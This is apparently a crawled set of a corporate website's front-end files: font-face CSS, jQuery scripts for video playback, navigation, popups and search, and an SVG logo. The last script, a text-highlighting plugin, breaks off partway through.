	src:local('☺︎'), url("/fonts/sf-pro-text_black-italic.woff2") format("woff2"), url("/fonts/sf-pro-text_black-italic.woff") format("woff"), url("/fonts/sf-pro-text_black-italic.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
 */
}

@font-face {
	font-family:'SF Pro Text 900';
	src:url("/fonts/sf-pro-text_black.eot");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro Text';
	font-style:normal;
	font-weight:400;
	src:url("/fonts/sf-pro-text_regular.eot");
	src:local('☺︎'), url("/fonts/sf-pro-text_regular.woff2") format("woff2"), url("/fonts/sf-pro-text_regular.woff") format("woff"), url("/fonts/sf-pro-text_regular.ttf") format("truetype");
	/* (C) 2019 Apple Inc. All rights reserved.
*/
}

@font-face {
	font-family:'SF Pro SC';
	font-style:normal;
	font-weight:300;
	src:local('☺︎'), url("/fonts/PingFangSC-Light.woff2") format("woff2"), url("/fonts/PingFangSC-Light.woff") format("woff"), url("/fonts/PingFangSC-Light.ttf") format("truetype");
	/* (C) 2015 Apple Inc. All rights reserved. */
}

@font-face {
	font-family:'SF Pro SC 300';
	src:url("/fonts/PingFangSC-Light.eot");
	/* (C) 2015 Apple Inc. All rights reserved.*/
}

@font-face {
	font-family:'SF Pro SC';
	font-style:normal;
	font-weight:500;
	src:local('☺︎'), url("/fonts/PingFangSC-Medium.woff2") format("woff2"), url("/fonts/PingFangSC-Medium.woff") format("woff"), url("/fonts/PingFangSC-Medium.ttf") format("truetype");
	/* (C) 2015 Apple Inc. All rights reserved. */
}

@font-face {
	font-family:'SF Pro SC 500';
	src:url("/fonts/PingFangSC-Medium.eot");
	/* (C) 2015 Apple Inc. All rights reserved.*/
}

@font-face {
	font-family:'SF Pro SC';
	font-style:normal;
	font-weight:600;
	src:local('☺︎'), url("/fonts/PingFangSC-Semibold.woff2") format("woff2"), url("/fonts/PingFangSC-Semibold.woff") format("woff"), url("/fonts/PingFangSC-Semibold.ttf") format("truetype");
	/* (C) 2015 Apple Inc. All rights reserved. */
}

@font-face {
	font-family:'SF Pro SC 600';
	src:url("/fonts/PingFangSC-Semibold.eot");
	/* (C) 2015 Apple Inc. All rights reserved.*/
}

@font-face {
	font-family:'SF Pro SC';
	font-style:normal;
	font-weight:400;
	src:url("/fonts/PingFangSC-Regular.eot");
	src:local('☺︎'), url("/fonts/PingFangSC-Regular.woff2") format("woff2"), url("/fonts/PingFangSC-Regular.woff") format("woff"), url("/fonts/PingFangSC-Regular.ttf") format("truetype");
	/* (C) 2015 Apple Inc. All rights reserved.*/
}

/* telugu */
@font-face {
  font-family: 'NTR';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/RLpzK5Xy0ZjSA2Jt1TA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+200C-200D, U+25CC;
}
/* latin */
@font-face {
  font-family: 'NTR';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/RLpzK5Xy0ZjSH2Jt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url(/fonts/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/videoplayer.js
body_size: 1605
content:
// JavaScript Document

//Jq 初始化ckplayer  必须先引用jq+ckplayer.js
; (function ($) {
    //是否移动版
    var isMobile = (/iphone|ipod|android.*mobile|windows.*phone|blackberry.*mobile/i.test(window.navigator.userAgent.toLowerCase()));
    //第三方视频地址
    var thirdUrl = ["youku.com", "my.tv.sohu.com", "sohu.com", "qq.com", "youtube.com"];

    var flashvars = {
        f: '', //flash 的播放地址
        s: '0', //普通调用方式- f为视频地址-不需要修改此参数
        e: '2', //播放完成后的动作 默认暂停播放 1 为循环播放
        p: '0', //视频是否自动播放 0=默认暂停 1=默认播放 2=默认不加载视频
        b: '0', //是否可以和播放器有交互 1=false
        i: '', //背景图 flash和html5都生效
        loaded: '', //播放器初始化后执行的方法
        my_url: window.location.href
    };
    var params = { bgcolor: '#000', allowFullScreen: true, allowScriptAccess: 'always' };
    var video = ['url->video/mp4']; //html5的播放地址
    $.fn.CkPlayer = function (options) {
        var defaults = {
            mode: 2, //播放器加载模式 1-Flash优先 , 2-HTML5优先
            video: null, //url地址 目前只支持MP4
            image: null,//图片地址
            auto: false,//是否自动播放
            loaded: null, //播放器初始化完成后会执行该方法
            playerId: "ckplayer",//播放器ID 用于初始化多个播放器
            player: "../../ckplayer/ckplayer.swf" //播放器文件 默认在根目录的ckplayer文件夹
        }
        var ops = $.extend(defaults, options);
        var _this = this;
        var video_url = ops.video; //视频地址
        var isThirdUrl = false;
        for (var i = 0; i < thirdUrl.length; i++) {
            if (video_url.indexOf(thirdUrl[i]) > -1) {
                isThirdUrl = true;
                break;
            }
        }
        var ext = video_url.split('.')[video_url.split('.').length - 1]; //拿到视频播放地址的后缀
        if (ops.video == null) {
            throw new Error("没有视频地址");
            return;
        }
        else {
            flashvars["f"] = video_url;
            flashvars["s"] = "0";
            video[0] = video[0].replace("url", video_url);
        }
        if (ops.image != null) {
            flashvars["i"] = ops.image;
        }

        if (ops.auto) {
            flashvars["p"] = "1";
        }
        if (ops.loaded != null) {
            flashvars["loaded"] = ops.loaded;
        }
        if (isMobile) {
            _this.css("width", "100%");
        }
        if (ext == "swf") { //外站flash调用
            flashvars["s"] = "4";
            CKobject.embedSWF(ops.video, _this[0]["id"], ops.playerId, '100%', '100%', flashvars, params);
            if (ops.loaded != null) {
                setTimeout(ops.loaded, 500);
            }
        }
        else if (isThirdUrl) { //外站url
            //<iframe height=498 width=510 src='http://player.youku.com/embed/XMTc0ODE4MzE4NA==' frameborder=0 'allowfullscreen'></iframe>
            _this.html("<iframe style='width:100%;height:100%' src='url' frameborder=0 'allowfullscreen'></iframe>".replace("url", ops.video));
            if (ops.loaded != null) {
                setTimeout(ops.loaded, 500);
            }
        }
        else if (ext != "mp4") { //MP4
            throw new Error("仅支持MP4格式视频");
            return;
        } else if (ext == "mp4") {
            CKobject.embed(ops.player, _this[0]["id"], ops.playerId, '100%', '100%', ops.mode == 2 ? true : false, flashvars, video, params);
        }
        else if (ext != "flv") { //MP4
            throw new Error("仅支持MP4格式视频");
            return;
        } else if (ext == "flv") {
            CKobject.embed(ops.player, _this[0]["id"], ops.playerId, '100%', '100%', ops.mode == 1 ? true : false, flashvars, video, params);
        }

        else {
            throw new Error("不支持" + ext + "格式视频");
        }
        console.log(_this, ops);

    }


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/layout.js
body_size: 2085
content:
$(function () {

    $(window).load(function () {
        positioncont();
        headernav();
        productnav6();
        subnavimgnav();
        sup();
        footFun01();
        bodyminheight();
        $(window).resize(function () {
            positioncont();
            headernav();
            productnav6();
            subnavimgnav();
            sup();
            footFun01();
            bodyminheight();
        });
    });
    function bodyminheight() {
        if ($("body,html").outerHeight(true) < $(window).height()) {
            $(".main").css("min-height", $(window).height() - $(".headercontwpyyt").outerHeight(true) - $(".yytfooter").outerHeight(true));
        };
    };

    if ($(".Detailstopleftimg403").length > 0) {
        var mySwiper = new Swiper('.Detailstopleftimg403', {
            effect: 'slide',
            loop: true,
            autoplay: 5000,
            speed: 1200,
            pagination: '.productdtdot403',
            paginationClickable: true,
            preventClicks: false,
            autoplayDisableOnInteraction: false,
            grabCursor: false,
            parallax: true
        });
    };
    if ($(".subbanner-wrap").length > 0) {
        var subbanerSwiper = new Swiper('.subbanner-wrap', {
            loop: true,
            autoplay: 5000,
            speed: 1000,
            pagination: '.subbanner-wrap .dot',
            paginationClickable: true,
            preventClicks: false,
            autoplayDisableOnInteraction: false,
            grabCursor: false,
            parallax: true,
        });
    };

});

//--------headerconttopyiyuan start--------
/*
function headernav() {
    $(".searchicon").unbind("click").bind("click", function () {
        e.stopPropagation();   //表示阻止向父元素冒泡
        e.preventDefault();
        console.log('aa');
        if ($(".searchwrap").is(":hidden")) {
            $(".searchwrap").fadeIn();
            $(".showphonenav").removeClass("closenav");
            $(".codeimgtop").fadeOut();
            console.log('bb');
        } else {
            $(".searchwrap").fadeOut();
            console.log('cc');

        }
    });


    var overflowwid = $("body").css("overflow", "hidden").width();
    var windowwid = $("body").removeAttr("style").width();
    var scrollwid = overflowwid - windowwid;

    if ($(".showphonenav").hasClass("closenav")) {
        $(".showphonenav").removeClass("closenav");
    }
    if (windowwid + scrollwid > 991) {

        $(".headernav").css("height", "auto");
        $(".showphonenav").unbind("click");

        $(".headernav").show();
        $(".subnavcont").hide();
        $(".phsearch").hide();
        $(".headernav ul li").unbind("mouseenter").bind("mouseenter", function () {
            $(this).find(".subnavcont").stop(true, true).fadeIn();
        });

        $(".headernav ul li").unbind("mouseleave").bind("mouseleave", function () {
            $(this).find(".subnavcont").stop(true, true).fadeOut();
        });
    } else {
        $(".headernav").css("height", $(window).height());
        $(".headernav").hide();
        $(".headernav ul li").unbind("mouseenter");
        $(".headernav ul li").unbind("mouseleave");
        $(".showphonenav").unbind("click").bind("click", function () {
            if ($(".headernav").is(":hidden")) {
                $(this).addClass("closenav");
                $(".headernav").stop().slideDown();
                $(".searchwrap").hide();
            } else {
                $(this).removeClass("closenav");
                $(".headernav").stop().slideUp();
                $(".searchwrap").hide();
            }

        });
        $(".phsearchicon").unbind("click").bind("click", function () {
            if ($(this).parent().find(".subnavcont").is(":hidden")) {
                $(this).parent().find(".subnavcont").slideDown().parent().siblings().find(".subnavcont").slideUp();
                $(".phsearchicon").removeClass("cur");
                $(this).addClass("cur");
            } else {
                $(this).parent().find(".subnavcont").slideUp();
                $(this).removeClass("cur");
            }
        });

    }
}
*/
//--------headerconttopyiyuan end--------
function footFun01() { var backtop = $("a.backtop"); var wint = $(window).scrollTop(); $(window).on('scroll', function () { wint = $(window).scrollTop(); if (wint <= 400) { backtop.fadeOut(300); } if (wint > 400) { backtop.fadeIn(300); } }); backtop.on('click', function () { $("html,body").stop(false, true).animate({ "scrollTop": 0 }, 500); return false; }); };
//--------footerconttopyiyuan end--------
function positioncont() {
    var windowwid = $(window).width();
    if (windowwid < 992) {
        $(".yytdbnav li h4").unbind("click").bind("click", function () {
            if ($(this).parent().find(".footerNav").is(":hidden")) {
                $(this).addClass("cur");
                $(this).parent().find(".footerNav").slideDown();
            }
            else {
                $(this).removeClass("cur");
                $(this).parent().find(".footerNav").slideUp();
            }
        });

        $(".productnav6 ul li").each(function () {
            if ($(this).find("a").length > 1) {
                $(this).find("a").eq(0).addClass("active");
            }
        });
    } else {
        $(".yytdbnav li h4").unbind("click");
        $(".productnav6 ul li a").removeClass("active");
    }
}
//--------footerconttopyiyuan end--------

function productnav6() {

    var overflowwid = $("body").css("overflow", "hidden").width();
    var windowwid = $("body").removeAttr("style").width();
    var scrollwid = overflowwid - windowwid;

    if (windowwid + scrollwid > 1020) {


        $(".productnav6").attr("style", "")
        $(".productnavmore").unbind().bind("click", function () {
            if ($(".productnav6").height() < 100) {
                $(this).parent().animate({ height: $(this).siblings("ul").outerHeight() }, 200)
            } else {
                $(this).parent().animate({ height: 70 }, 200)
            }

        });

        $(".productnav6 ul").show();

        $(".productnav6 ul li").off("click");


        $(".productnav6 ul li").bind("mouseover", function () {
            $(this).find(".subDrop").stop().slideDown(300);
        });
        $(".productnav6 ul li").bind("mouseleave", function () {
            $(this).find(".subDrop").stop().slideUp(300);
        });

        if ($(".productnav-box").length > 0) {
            $(window).scroll(function () {
                var scrollTop = $(this).scrollTop();
                var thistop = $(".productnav-box").offset().top - 98;
                if (scrollTop > thistop) {
                    $(".productnav6").addClass("fixtop");
                } else {
                    $(".productnav6").removeClass("fixtop");
                }
            });
        }


    }
    else {

        $(".productnavbtn6,.productnavmore").unbind();

        $(".productnav6 ul").hide();
        $(".productnavbtn6").unbind().bind("click", function () {
            if ($(".productnav6 ul").is(":hidden")) {
                $(".productnav6 ul").stop(true, true).slideDown(300);
            }
            else {
                $(".productnav6 ul").stop(true, true).slideUp(300);
            }

        });

        $(".productnav6 ul li").unbind();
        $(".productnav6 ul li .subDrop").attr("style", "");

        $(".productnav6 ul li").on("click", function () {
            if ($(this).find(".subDrop").is(":hidden")) {
                $(".productnav6 ul li .subDrop").slideUp(300);
                $(".productnav6 ul li a").removeClass("cur");
                $(this).find("a:first").addClass("cur");
                $(this).find(".subDrop").stop().slideDown(300);
            } else {
                $(this).find("a:first").removeClass("cur");
                $(this).find(".subDrop").stop().slideUp(300);
            }

        });

    };

};

function subnavimgnav() {


    if ($(window).width() > 991) {

        $(".zsannavbtn01").unbind();
        $(".subnavlist01 .commonweb").show();
    }
    else {
        $(".subnavlist01 .commonweb").hide();
        $(".zsannavbtn01").unbind().bind("click", function () {
            if ($(".subnavlist01 .commonweb").is(":hidden")) {
                $(".subnavlist01 .commonweb").stop(true, true).slideDown(300);
            }
            else {
                $(".subnavlist01 .commonweb").stop(true, true).slideUp(300);
            }

        });
    };



};


function sup() {

    if ($(window).width() > 767) {
        $(".quality li .libox").css("min-height", "auto").removeClass("pos");
        $(".libox-cont").css("min-height", "auto");
        var heightArr = [];
        var listHeight = 0;
        var maxHeight = 0;
        $(".quality li .libox").each(function () {
            var thisEve = $(this);
            listHeight = thisEve.outerHeight();
            heightArr.push(listHeight);
        });
        maxHeight = heightArr.sort()[heightArr.length - 1];
        $(".quality li .libox").css("min-height", maxHeight).addClass("pos");
        $(".libox-cont").css("min-height", maxHeight - 101);
    } else {
        $(".quality li .libox").css("min-height", "auto").removeClass("pos");
        $(".libox-cont").css("min-height", "auto");
    };
};



--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/wqlayout.js
body_size: 919
content:
$(function () {
      wqfn();
      $(window).load(function () {
            wqfn();
      });

      $(".wqOnlinebtn").click(function () {
            $(".wqpopou-bg").stop().fadeIn();
            $(".wqregister-popup").stop().fadeIn();
      });
      $(".wqpopou-bg").click(function () {
            $(this).stop().fadeOut();
            $(".wqregister-popup").stop().fadeOut();
      });
      $(".wqpopup-close").click(function () {
            $(".wqpopou-bg").stop().fadeOut();
            $(".wqregister-popup").stop().fadeOut();
      });

      function setmvPlayer(boxStr, playbtnStr, pauseStrl, ifFirst) {
            var player;
            var videoObject = {
                  container: boxStr,
                  variable: 'player',
                  //loaded: 'loadedHandler',
                  autoplay: false,
                  debug: true,
                  //flashplayer: true,
                  drag: 'start',
                  seek: 0,
                  playbackrate: -1,
                  mobileCkControls: false,
                  poster: $('.wposter img').attr('src')
            };
            if (playbtnStr && typeof ckplayer != 'undefined') {
                  $(document).on('click', playbtnStr, function () {
                        videoObject.video = $(this).attr('rel');
                        if (videoObject.video) {
                              $(".recruitmentfloat").show();
                              videoObject.autoplay = true;
                              // poster
                              videoObject.poster = $(this).find('img').attr('data-post');

                              $(boxStr).prev().text($(this).find('.name').text());
                              $(this).addClass('cur').siblings().removeClass('cur');
                              player = new ckplayer(videoObject);
                        }
                  });
                  if (pauseStrl) {
                        $(document).on('click', pauseStrl, function () {
                              player.videoPause();
                        });
                  }
            }
      }
      setmvPlayer('#videobox1', '.wqVideo-list li', null, 1);
      setmvPlayer('#videobox1', '.wqprovideo', null, 1);
      setmvPlayer('#videobox1', '.hmzhvideo05', null, 1);


      $(document).on("click", ".recclosebtn", function () {
            $(".recruitmentfloat").fadeOut(200);
            $("#videobox1").html("");
      });


      if (typeof Swiper != 'undefined') {
            var relatedSwiper = new Swiper('.related-swiper', {
                  effect: 'slide',
                  pagination: '.wqproindeo',
                  paginationClickable: true,
                  preventClicks: false,
                  autoplayDisableOnInteraction: false,
                  grabCursor: false,
                  slidesPerView: 5,
                  parallax: true,
                  breakpoints: {
                        992: {
                              slidesPerView: 3,
                              spaceBetween: 12,
                        },
                        640: {
                              slidesPerView: 1,
                              spaceBetween: 0
                        }
                  }
            });
      }
      function wqfn() {
            $('.wqtab-options a').on('click', function () {
                  $(this).addClass('cur').siblings().removeClass('cur');
                  $('.wqtab-item').eq($(this).index()).show().siblings().stop().hide();
            });
      };


});

--- FILE ---
content_type: image/svg+xml
request_url: https://cn.growsfiber.com/uploads/2020/12/20201203927.svg
body_size: 5903
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 548.91 124.11"><defs><style>.cls-1{fill:#0a0d0f;}.cls-2{fill:#189bcf;}</style></defs><title>资源 52</title><g id="图层_2" data-name="图层 2"><g id="图层_1-2" data-name="图层 1"><path class="cls-1" d="M374.81,96.14l.52-3.69h4.75l.64-4.55h5.47l-.64,4.55h4.38l-.52,3.69H385l-.75,5.34h5.48l-.52,3.69h-3.53l-.6,4.28h3.05l-.53,3.72h-3l-.7,5,.84,1.06,21.53.1-.5,3.59H381v-.07l-.15.07-4.6-5.68-1,5.68h-5.09l3-16.69h5.09l-.73,4,1.72,2.15,1-7.18h-7.77l.52-3.69h5.85l.75-5.34Zm17.24-2.5.53-3.72H410l-2.06,14.67H396l-1.23,8.72h12.35l-.21,1.5a4.7,4.7,0,0,0-2.42.91,3.49,3.49,0,0,0-1.4,1.9h-14.4L391,101.17h5.5l-.26,1.88,1.77-1.88h4.89L404,93.64Z"/><path class="cls-1" d="M418.87,122.89h-5.3l5.36-17.41h5.3Zm1.24-28.25-.9-6.74h5.3l.86,6.74Zm-.78,8.92-.95-7.08h5.26l1,7.08Zm17.74-13.81h2.09L439,88h5.37l.16,1.78h9.64l-1.16,8-1.34,9.54H446.3l.18-1.26H433.31l-.24,1.74L431.5,119h6.63l-.16,1.13a3.91,3.91,0,0,0-2,.94,3.49,3.49,0,0,0-1.13,1.83h-9.3l2.11-15,.76-5.4,1.79-12.72h5.4v.07l-.26,1.84Zm11.28,3H435.18l-.49,3.53h13.16ZM434.22,99.6l-.42,3H447l.42-3Zm8.93,23.32-8.75-14.16h6.23l2.16,3.56,2.66-3.59h5.48l-5.43,7.93,3.91,6.26Z"/><path class="cls-1" d="M493.73,120a4.53,4.53,0,0,0-2.26,1,3.44,3.44,0,0,0-1.26,1.91H480l2.33-16.59h-10l-7.59,16.52h-6.19l7.52-16.52h-6.33l.6-4.27h15l1.95-14.16h6.19l-1.92,14.16h14.61l-.6,4.27h-7.08L486.8,119l7.08,0ZM472.27,99.94h-6.09l-2.49-10h6.09Zm24.57-10-5.52,10h-6.09l5.52-10Z"/><path class="cls-1" d="M505.12,102l.61-4.38,6.39-9.68h5.75l-6.39,9.68h6.43l-.62,4.38-7.79,9.71h6l-.62,4.38H503.14l.61-4.38,7.83-9.71Zm-2.33,16.55h11.77l-.62,4.41H502.17Zm15.35-16.76h8.69l1.27-9-7.39.51.49-3.45,19.71-1.33-.48,3.45-6.81.48-1.32,9.37H541l-.48,3.45h-8.69l-2.49,17.72h-5.47l2.49-17.72h-8.69Z"/><path class="cls-1" d="M75.2,31.5a34.49,34.49,0,0,1-.93,5.27C69.79,57.83,51.53,73,30.57,73S-3.51,57.11.83,36.67,24.84.36,45.7.36c15.45,0,27.5,7.26,29.49,20.85h-9.5C61.28,8.18,47,8.69,37.89,10.82,29.6,12.77,19.3,20.87,14.24,31.5c-6.12,12.85-2.38,31,14.65,31.41,16,.35,30.61-12.64,33.74-22H38.29l6.58-9.37Z"/><path class="cls-1" d="M118.82,24.81l-4.68,8.58a18.11,18.11,0,0,0-17,6.34,19.74,19.74,0,0,0-3.65,7.05c-3,9.73-5.55,21.58-6.2,24.64H76.57L87.64,19.34H99.1l-2.92,11a16.21,16.21,0,0,1,2.43-2.84A17.25,17.25,0,0,1,102.18,25a17.49,17.49,0,0,1,7.92-2.53C114.23,22.3,118.82,24.81,118.82,24.81Z"/><path class="cls-1" d="M548.91,24.81l-4.68,8.58a18.11,18.11,0,0,0-17,6.34,19.74,19.74,0,0,0-3.65,7.05c-3,9.73-5.56,21.58-6.2,24.64H506.66l11.07-52.08h11.46l-2.92,11a16.21,16.21,0,0,1,2.43-2.84A17.25,17.25,0,0,1,532.27,25a17.49,17.49,0,0,1,7.92-2.53C544.31,22.3,548.91,24.81,548.91,24.81Z"/><path class="cls-1" d="M174,45.38c-3.5,16.5-18.92,27.5-34.37,27.5-15.77,0-26.51-11-23-27.5S135.48,18,151.25,18C166.71,18,177.45,29,174,45.38Zm-10.29,0c2.49-11.71-4.71-19.51-14-19.51-9.76,0-20.28,7.8-22.77,19.51s4.71,19.52,14.47,19.52C150.66,64.9,161.15,57.24,163.67,45.38Z"/><path class="cls-1" d="M229.68,71.53H217.75l-3.36-34.88L200.9,71.53H188.77L180,19.34h10.61l5.27,38.15,15.61-38.15H222L225,57.49l15.24-38.15H251.4Z"/><path class="cls-1" d="M322.26,30.93H359.9L358,39.41H320.35l-7.82,32h-10.8l16-68.75h52.48l-4.46,8.59H326.63Z"/><path class="cls-2" d="M389.86,8.54a8.68,8.68,0,0,1-8.48,6.74c-4.09,0-6.36-2.88-5.54-6.74a8.9,8.9,0,0,1,8.44-6.9A5.43,5.43,0,0,1,389.86,8.54Z"/><polygon class="cls-1" points="363.72 72.61 374.94 20.72 386.07 20.72 374.85 72.61 363.72 72.61"/><path class="cls-1" d="M444.75,45.38C441.24,61.88,427.26,73,413.46,73c-6.74,0-11.69-2.07-15-5.71l-.88,4.15H386.07L401.25,0h11.54l-5,23.49a28.33,28.33,0,0,1,17.4-5.7C439,17.79,448.23,29,444.75,45.38Zm-10,.8c2.85-11-1.68-19.09-10.59-19.71C415.88,25.9,406.53,33,403.67,44s2.57,19.15,10.85,19.72C423.43,64.37,431.86,57.36,434.76,46.18Z"/><path class="cls-1" d="M504.44,48.37l-45.63-.44c0,6.22.56,16.59,14.83,16.59a24.32,24.32,0,0,0,18.24-7.83h8.61C493.69,67.69,483.13,73,471.2,73c-7.55,0-13.84-2.79-17.81-7.65C447.45,58,449,48.74,449.57,45.38c2.21-13.09,12.7-22.17,22.18-25.67a28.68,28.68,0,0,1,11-1.87c1.58.06,12.16.67,18.69,8.9a20.2,20.2,0,0,1,4.17,8.67,25.9,25.9,0,0,1,.29,6.47,15.82,15.82,0,0,1-.75,4.79A15.19,15.19,0,0,1,504.44,48.37Zm-43.61-7.62h35.79c-.59-9-7-14-14.66-14C474.42,26.78,465.16,32.21,460.83,40.75Z"/><path class="cls-1" d="M249.92,64l6.46-5.32a25.56,25.56,0,0,0,2.53,2.07A30.53,30.53,0,0,0,262.57,63a28.89,28.89,0,0,0,2.89,1.37,20.05,20.05,0,0,0,6.7,1.44,18.8,18.8,0,0,0,7.27-1.14,14,14,0,0,0,3.78-2.11,8.28,8.28,0,0,0,3-3.9,5,5,0,0,0-.21-4,5.89,5.89,0,0,0-1.52-1.79,12.77,12.77,0,0,0-4.67-2.13c-.93-.3-.68-.17-3.46-1-1.47-.42-2.21-.63-3-.87s-2.16-.72-3.86-1.45A36,36,0,0,1,265,45.28,19.19,19.19,0,0,1,260,41.6a12.73,12.73,0,0,1-2.88-5.42,11.2,11.2,0,0,1,.19-6A13.13,13.13,0,0,1,259.77,26a20.55,20.55,0,0,1,5.55-4.8,24,24,0,0,1,7.25-2.71,28.08,28.08,0,0,1,7.41-.48,30,30,0,0,1,8.62,1.55,25.76,25.76,0,0,1,5.92,2.94,21.79,21.79,0,0,1,4.73,4.23l-5.56,4.06a11.13,11.13,0,0,0-1-1.22,13,13,0,0,0-2.7-2.14,15.09,15.09,0,0,0-3.75-1.54,21.5,21.5,0,0,0-2.39-.53,24,24,0,0,0-4.47-.33,15.33,15.33,0,0,0-5.76,1,11.79,11.79,0,0,0-3.75,2.47A8.12,8.12,0,0,0,268,31.15a5.58,5.58,0,0,0,.14,5,7.93,7.93,0,0,0,2,2.32,16.4,16.4,0,0,0,3.46,2.25c.4.2,1.06.53,3.18,1.41,1.68.69,3.39,1.39,5.8,2.24s2.91.92,4.51,1.61a25.42,25.42,0,0,1,3.14,1.63A16.77,16.77,0,0,1,293.36,50a9.27,9.27,0,0,1,2.36,3.8A8.23,8.23,0,0,1,296,57.3a11.55,11.55,0,0,1-1,3.43,16.55,16.55,0,0,1-2.14,3.65,20,20,0,0,1-4.72,4.21,24,24,0,0,1-5.2,2.58,26.15,26.15,0,0,1-6.28,1.29,32.66,32.66,0,0,1-7.43-.15A38.17,38.17,0,0,1,259.67,70,33.18,33.18,0,0,1,254,67.09,34.69,34.69,0,0,1,249.92,64Z"/><rect class="cls-2" x="3.16" y="88.01" width="357.33" height="2.09"/><rect class="cls-2" x="3.16" y="94.81" width="357.33" height="2.09"/><rect class="cls-2" x="3.16" y="108.41" width="357.33" height="2.09"/><rect class="cls-2" x="3.16" y="101.61" width="357.33" height="2.09"/><rect class="cls-2" x="3.16" y="115.21" width="357.33" height="2.09"/><rect class="cls-2" x="3.16" y="122.02" width="357.33" height="2.09"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/topsearch.js
body_size: 886
content:

$(function () {



    $("[name='topformBySearch']").submit(function () {
        var keywords = $("[name='s']").val();
        if (keywords == "") {
            alert("Please enter a keyword！");
            return false;
        }
        window.location.href = "/?s=" + keywords + "";
        return false;
    })


    /*     $(document).keyup(function (event) {
            if (event.keyCode == 13) {
                var keywords = $("[name='s']").val();
                if (keywords == "") {
                    alert("Please enter a keyword！");
                    return false;
                }
                window.location.href = "/?s=" + keywords + "";
                return false;
            }
        });
    
     */
})


function CheckInput(obj) {
    var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）——|{}【】‘；：”“'。，、？]")
    if (pattern.test(obj)) {
        return false;
    }
    return true;
}


--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro2/webjs/textSearch.js
body_size: 1320
content:
// by zhangxixnu 2010-06-21  welcome to visit my personal website http://www.zhangxinxu.com/
// textSearch.js v1.0 文字，关键字的页面纯客户端搜索
// 2010-06-23 修复多字母检索标签破碎的问题
// 2010-06-29 修复页面注释显示的问题
// 2013-05-07 修复继续搜素关键字包含之前搜索关键字没有结果的问题
// 不论何种情况，务必保留作者署名。 

(function($){
	$.fn.textSearch = function(str,options){
		var defaults = {
			divFlag: true,
			divStr: " ",
			markClass: "",
			markColor: "red",
			nullReport: true,
			callback: function(){
				return false;	
			}
		};
		var sets = $.extend({}, defaults, options || {}), clStr;
		if(sets.markClass){
			clStr = "class='"+sets.markClass+"'";	
		}else{
			clStr = "style='color:"+sets.markColor+";'";
		}

		
		//字符串正则表达式关键字转化
		$.regTrim = function(s){
			var imp = /[\^\.\\\|\(\)\*\+\-\$\[\]\?]/g;
			var imp_c = {};
			imp_c["^"] = "\\^";
			imp_c["."] = "\\.";
			imp_c["\\"] = "\\\\";
			imp_c["|"] = "\\|";
			imp_c["("] = "\\(";
			imp_c[")"] = "\\)";
			imp_c["*"] = "\\*";
			imp_c["+"] = "\\+";
			imp_c["-"] = "\\-";
			imp_c["$"] = "\$";
			imp_c["["] = "\\[";
			imp_c["]"] = "\\]";
			imp_c["?"] = "\\?";
			s = s.replace(imp,function(o){
				return imp_c[o];					   
			});	
			return s;
		};
		$(this).each(function(){
			var t = $(this);
			str = $.trim(str);
			if(str === ""){
				alert("关键字为空");	
				return false;
			}else{
				//将关键字push到数组之中
				var arr = [];
				if(sets.divFlag){
					arr = str.split(sets.divStr);	
				}else{
					arr.push(str);	
				}
			}
			var v_html = t.html();
			//删除注释
